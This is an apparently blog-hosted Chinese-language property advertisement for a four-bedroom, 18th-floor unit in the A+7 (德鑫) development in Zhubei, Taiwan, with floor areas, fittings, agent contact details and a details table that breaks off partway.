<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNDkyv_86v8GMIta7HLm9jDGUg5OsCz_DUEaJ-MjwlPA63Qc6ru9VaXbHOdaIPA_lR7UXn3PHwOWWbq60h6xfpzo-aDvJXPPX6Qm6OSpRDH0qFx8VyfR7VfAOJEGjBQSVgknBAnsx-mVFj/s1600/A%252B7-18F%25E5%25AE%25A2%25E5%25BB%25B3.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1072" data-original-width="1600" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNDkyv_86v8GMIta7HLm9jDGUg5OsCz_DUEaJ-MjwlPA63Qc6ru9VaXbHOdaIPA_lR7UXn3PHwOWWbq60h6xfpzo-aDvJXPPX6Qm6OSpRDH0qFx8VyfR7VfAOJEGjBQSVgknBAnsx-mVFj/s640/A%252B7-18F%25E5%25AE%25A2%25E5%25BB%25B3.JPG" width="640" /></a></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span style="color: #ff33cc; font-family: , serif; font-size: 16pt;">喜來登商圈&#12288;豆子埔溪旁&#12288;豪宅新聚落&#12288;</span><span lang="EN-US" style="color: #ff33cc; font-size: 16pt;">&nbsp;&nbsp;</span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span lang="EN-US" style="color: #ff33cc; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;">SRC</span><span style="color: #ff33cc; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">鋼骨鋼筋混凝土造</span><span lang="EN-US" style="color: #ff33cc; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #ff33cc; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">竹北豪宅新亮點&#12288;</span><span lang="EN-US" style="color: #ff33cc; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;">&nbsp; <o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span style="color: #ff33cc; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">結合時尚紐約</span><span lang="EN-US" style="color: #ff33cc; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;">&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="color: #ff33cc; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">浪漫巴黎</span><span lang="EN-US" style="color: #ff33cc; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;">&nbsp; &nbsp;&nbsp;&nbsp;</span><span style="color: #ff33cc; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">國際上海的新美學豪宅</span><span lang="EN-US" style="color: #ff33cc; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span style="color: #ff33cc; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;"></span></div>
<a name="more"></a><br />
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span lang="EN-US" style="color: #0070c0; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;">4</span><span style="color: #0070c0; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">房</span><span lang="EN-US" style="color: #0070c0; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;">2</span><span style="color: #0070c0; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">廳</span><span lang="EN-US" style="color: #0070c0; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;">3</span><span style="color: #0070c0; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">衛&#12288;平面雙車位&#12288;</span><span lang="EN-US" style="color: #0070c0; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span style="color: #0070c0; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">室內主建</span><span lang="EN-US" style="color: #0070c0; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;"> + </span><span style="color: #0070c0; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">附屬</span><span lang="EN-US" style="color: #0070c0; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;"> =54.632 + 9.616</span><span style="color: #0070c0; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">坪</span><span lang="EN-US" style="color: #0070c0; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span style="color: #0070c0; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">權狀含車位坪數</span><span lang="EN-US" style="color: #0070c0; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;">99.738</span><span style="color: #0070c0; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">坪&#65288;不含車位</span><span lang="EN-US" style="color: #0070c0; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;">84.599</span><span style="color: #0070c0; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">坪&#65289;</span><span lang="EN-US" style="color: #0070c0; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span style="color: #0070c0; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;"><br /></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span style="color: #009900; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">雙主臥</span><span lang="EN-US" style="color: #009900; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="color: #009900; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">三衛浴對外窗</span><span lang="EN-US" style="color: #009900; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span style="color: #009900; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">頂級建材&#12288;中空樓板&#12288;</span><span lang="EN-US" style="color: #009900; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;">YKK</span><span style="color: #009900; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">氣密窗&#12288;</span><span lang="EN-US" style="color: #009900; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;">LOW-E</span><span style="color: #009900; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">玻璃</span><span lang="EN-US" style="color: #009900; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span style="color: #009900; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">大金冷暖空調&#12288;全熱交換機</span><span lang="EN-US" style="color: #009900; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span lang="EN-US" style="color: #009900; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;">BEST</span><span style="color: #009900; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">排油煙機&#12289;烤箱&#12288;</span><span lang="EN-US" style="color: #009900; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;">BOSHCH</span><span style="color: #009900; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">洗碗機</span><span lang="EN-US" style="color: #009900; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span style="color: #009900; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;"><br /></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span style="color: red; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">屋主誠售&#65374;</span><span lang="EN-US" style="color: red; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;">&nbsp;</span><span style="color: red; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">歡迎預約賞屋</span><span lang="EN-US" style="color: red; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span style="color: red; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;"><br /></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span style="color: #ff33cc; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">歡迎賞屋&#65374;</span><b><span style="color: #0070c0; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">賞屋專線&#65288;免付費電話&#65289;<span lang="EN-US">0809-000-899</span>&#12288;愛麗絲的夢想家</span></b><span lang="EN-US" style="color: #ff33cc; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<b><span lang="EN-US" style="color: red; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">line id :&nbsp;</span></b><b><span lang="EN-US" style="color: blue; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">0809000899</span></b><span lang="EN-US" style="color: #414141; font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 10.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<b><span lang="EN-US" style="color: red; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">e-mail :</span></b><b><span lang="EN-US" style="color: blue; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">&nbsp;tc5506655@gmail.com</span></b><span lang="EN-US" style="color: #414141; font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 10.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<b><span style="color: red; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">歡迎進入最下方</span></b><b><span style="color: blue; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">留言</span></b><b><span style="color: red; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">&#65292;我們會立即與您聯絡</span></b><span lang="EN-US" style="color: #414141; font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 10.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<b><span style="color: #ff3399; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">買屋賣屋請指明&#65374;您真心的好夥伴&#12288;&#12304;愛麗絲的夢想家<span lang="EN-US">&#174;</span>&#12305;</span></b><span lang="EN-US" style="color: #414141; font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 10.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b><span style="color: #ff8d00; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">&#12304;推薦物件&#12305;</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , serif; font-size: 13.5pt;"><o:p></o:p></span></div>
<div class="MsoNormal">
<b><span style="color: #ff8d00; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">原美館&#12289;大河戀&#12289;時尚鉑晶&#12289;冠軍城峰&#12289;說</span></b><b><span lang="EN-US" style="color: #ff8d00; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 14.0pt;">Lavi</span></b><b><span style="color: #ff8d00; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">&#12289;運動家&#12289;蔚藍海&#12289;大有可為&#12289;宏觀大器&#12289;時代花園大廈&#12289;椰林</span></b><b><span lang="EN-US" style="color: #ff8d00; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 14.0pt;">is</span></b><b><span style="color: #ff8d00; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">&#12289;城心城邑&#12289;三上時上&#12289;湛泰&#12289;親親人子&#12289;全民時代&#12289;竹風最美&#12289;千葉美家&#12289;御美學&#12289;臻觀&#12289;椰林時尚廣場&#12289;大學漾&#12289;博愛觀&#12289;仁發上境&#12289;大硯二十二間堂&#12289;德翼凱撒&#12289;君品&#12289;明日軸&#12289;椰林懂厚&#12289;文鼎大苑</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , serif; font-size: 13.5pt;"><o:p></o:p></span></div>
<div class="MsoNormal">
<b><span style="color: #ff8d00; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">惠友紳&#12289;極品苑&#12289;惠宇上澄&#12289;坤山和謙&#12289;大硯五五侘&#12289;大觀無極&#12289;椰林蘭亭序&#12289;坤山鼎峰&#12289;新業</span></b><b><span lang="EN-US" style="color: #ff8d00; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 14.0pt;">A+</span></b><b><span style="color: #ff8d00; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">&#12289;哈洛德&#12289;賦格律&#12289;美麗華仁愛&#12289;德鑫</span></b><b><span lang="EN-US" style="color: #ff8d00; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 14.0pt;">MoMA</span></b><b><span style="color: #ff8d00; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">&#12289;大宅天景&#12289;中悅帝苑&#12289;椰林麗景&#12289;一原別墅&#12289;竹東富春天邑&#12289;瀚海&#12289;中正雙璽&#12289;月光流域&#12289;耘集別墅&#12289;智慧園墅&#12289;大極別墅&#12289;才豐御湯住店&#12289;愛丁堡別墅</span></b></div>
<table border="1" cellpadding="0" cellspacing="0" class="MsoNormalTable" style="background: white; border-collapse: collapse; mso-padding-alt: 0cm 0cm 0cm 0cm; mso-yfti-tbllook: 1184;">
 <tbody>
<tr style="height: 25.25pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;">
  <td style="background: yellow; border: solid windowtext 1.0pt; height: 25.25pt; padding: 0cm 0cm 0cm 0cm; width: 64.0pt;" width="85"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">建案名稱</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 25.25pt; padding: 0cm 0cm 0cm 0cm; width: 134.55pt;" width="179"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-size: 13pt;">A+7(</span></b><b><span style="color: #555555; font-family: , serif; font-size: 13pt;">德鑫</span></b><b><span lang="EN-US" style="color: #555555; font-size: 13pt;">)</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 25.25pt; padding: 0cm 0cm 0cm 0cm; width: 64.3pt;" width="86"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">格&#12288;局</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 25.25pt; padding: 0cm 0cm 0cm 0cm; width: 152.95pt;" width="204"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">4</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">房</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">2</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">廳</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">3</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">衛</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 21.0pt; mso-yfti-irow: 1;">
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.0pt;" width="85"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">屋&#12288;&#12288;址</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 134.55pt;" width="179"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">莊敬三路</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;"><o:p></o:p></span></b></div>
</td>
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.3pt;" width="86"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">座&#12288;向</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 152.95pt;" width="204"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">座</span></b><b><span style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;"> </span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">西南</span></b><b><span style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;"> </span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">朝</span></b><b><span style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;"> </span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">東北</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 21.0pt; mso-yfti-irow: 2;">
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.0pt;" width="85"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">樓&#12288;&#12288;層</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 134.55pt;" width="179"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">18</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">樓</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.3pt;" width="86"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">主</span></b><b><span style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;"> </span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">建</span></b><b><span style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;"> </span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">物</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 152.95pt;" width="204"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">45.632</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 3.5pt; mso-yfti-irow: 3;">
  <td style="height: 3.5pt; padding: 0cm 0cm 0cm 0cm; width: 64.0pt;" width="85"><div align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">戶&#12288;&#12288;數</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="height: 3.5pt; padding: 0cm 0cm 0cm 0cm; width: 134.55pt;" width="179"></td>
  <td style="height: 3.5pt; padding: 0cm 0cm 0cm 0cm; width: 64.3pt;" width="86"><div align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">附</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">&nbsp;&nbsp;&nbsp;</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">屬</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="height: 3.5pt; padding: 0cm 0cm 0cm 0cm; width: 152.95pt;" width="204"><div align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">9.616</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 21.0pt; mso-yfti-irow: 4;">
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.0pt;" width="85"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">屋&#12288;&#12288;齡</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 134.55pt;" width="179"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">1.9</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">年</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">(104</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">年</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">07</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">月</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">)</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.3pt;" width="86"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">公&#12288;設</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 152.95pt;" width="204"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">29.351(35%)</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 21.0pt; mso-yfti-irow: 5;">
